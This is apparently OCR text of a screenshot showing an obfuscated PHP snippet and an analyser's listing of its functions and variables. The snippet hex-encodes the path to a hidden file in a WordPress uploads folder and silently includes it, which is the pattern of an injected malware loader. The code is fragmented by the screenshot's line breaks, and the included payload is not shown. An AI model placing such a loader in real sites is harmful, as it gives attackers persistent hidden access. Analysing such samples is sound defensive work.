
$rt
 = 
"/home/tb2ouhpu/pub\x6cic_htm\x6c/wp\x
2dcontent/up\x6coads/e\x6cementor/.c43e9b92.
ccss"
; 
$tt
 = str_repeat(
$rt
, 
1
); @
include_on
ce
/* fzt */
 (
$tt
);

/*d4d25*/
Function Calls
str_repeat
1
Variables
$rt
/home/tb2ouhpu/public_html/wp-